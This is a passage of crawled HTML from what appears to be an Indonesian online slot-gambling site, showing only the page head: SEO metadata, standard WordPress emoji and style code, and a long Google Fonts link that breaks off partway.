

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/
body_size: 23511
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slots Online Terhebat Alternatif banyak Pemain {Professional</title>
	<meta name="description" content="Bandar Slots Online Terbaik Alternatif banyak Pemain {Professional" />
	<link rel="canonical" href="https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slots Online Terhebat Alternatif banyak Pemain {Professional" />
	<meta property="og:description" content="Bandar Slots Online Terbaik Alternatif banyak Pemain {Professional" />
	<meta property="og:url" content="https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/" />
	<meta property="og:site_name" content="Broswaypress" />
	<meta property="article:published_time" content="2023-03-28T05:40:16+00:00" />
	<meta property="article:modified_time" content="2023-03-18T15:30:23+00:00" />
	<meta property="og:image" content="https://broswaypress.com/wp-content/uploads/2023/03/28-300x171.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bandar Slots Online Terhebat Alternatif banyak Pemain {Professional" />
	<meta name="twitter:description" content="Bandar Slots Online Terbaik Alternatif banyak Pemain {Professional" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/","url":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/","name":"Bandar Slots Online Terhebat Alternatif banyak Pemain {Professional","isPartOf":{"@id":"https://broswaypress.com/#website"},"primaryImageOfPage":{"@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/#primaryimage"},"image":{"@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/#primaryimage"},"thumbnailUrl":"https://broswaypress.com/wp-content/uploads/2023/03/28-300x171.jpg","datePublished":"2023-03-28T05:40:16+00:00","dateModified":"2023-03-18T15:30:23+00:00","author":{"@id":""},"description":"Bandar Slots Online Terbaik Alternatif banyak Pemain {Professional","breadcrumb":{"@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/#primaryimage","url":"https://broswaypress.com/wp-content/uploads/2023/03/28.jpg","contentUrl":"https://broswaypress.com/wp-content/uploads/2023/03/28.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://broswaypress.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slots Online Terunggul Alternatif banyak Pemain {Professional Cilegon"}]},{"@type":"WebSite","@id":"https://broswaypress.com/#website","url":"https://broswaypress.com/","name":"Broswaypress","description":"Inovasi Terbaru dalam Judi Online","alternateName":"KOITOTO","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broswaypress.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broswaypress &raquo; Feed" href="https://broswaypress.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/broswaypress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://broswaypress.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://broswaypress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7